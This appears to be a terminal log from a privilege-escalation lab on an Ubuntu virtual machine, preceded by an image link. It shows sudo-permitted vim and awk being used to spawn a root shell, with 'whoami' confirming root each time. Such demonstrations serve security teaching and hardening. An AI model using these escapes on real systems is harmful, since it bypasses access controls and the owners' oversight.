 ubuntu@ubuntu-virtual-machine:~$ sudo vim -c '!sh'
# whoami
root
#
请按 ENTER 或其它命令继续
ubuntu@ubuntu-virtual-machine:~$ sudo awk 'BEGIN {system("/bin/sh")}'
# whoami
root
#